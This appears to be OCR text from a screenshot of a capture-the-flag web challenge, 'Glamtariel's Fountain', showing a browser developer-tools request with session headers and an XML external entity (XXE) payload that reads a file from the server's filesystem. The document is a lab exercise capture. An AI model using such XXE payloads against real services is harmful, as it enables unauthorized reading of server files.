 Glamtariel's Fountain
- Share Thoughts, Wishes and Concerns with Glamtariel and the Fountain
- Discover something Glamtariel has never revealed
- Use the 'Reset' button to start over.
Reset
I wonder what's next.
Me too!
Snack: 79c01adc-0360-4b64-ab98-a38450322a86
Ticket: IjY2NTc1N2I0NjBlYzM0MThhZTQ4MGYwMWE4NGU5OWNlMTJkM2M0YTQi.Y5YAfw.iswu1zdir26e495V_T2R5t0ph5o
Inspector Console Debugger Network Style Ec
Filter URLs All
New Request Search Blocking
POST https://glamtarielsfountain.com/dropped
URL Parameters
name value
Headers
Host glamtarielsfountain.com
Accept-Encoding gzip, deflate, br
Content-Length 211
Origin https://glamtarielsfountain.com
DNT 1
Connection keep-alive
Referer https://glamtarielsfountain.com/
Cookie MiniLembanh=79c01adc-0360-4b64-ab98-a38450322a8...
Sec-Fetch-Dest empty
Sec-Fetch-Mode cors
Sec-Fetch-Site same-origin
User-Agent Mozilla/5.0 (Windows NT 10.0; rv:107.0) Gecko/20100101 ...
Accept application/json
Accept-Language en-US,en;q=0.5
Content-Type application/json
X-Grinchum IjY2NTc1N2I0NjBlYzM0MThhZTQ4MGYwMWE4NGU5OW...
Alt-Used glamtarielsfountain.com
name value
Body
<!DOCTYPE imgDrop [<!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt" >]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
Clear Send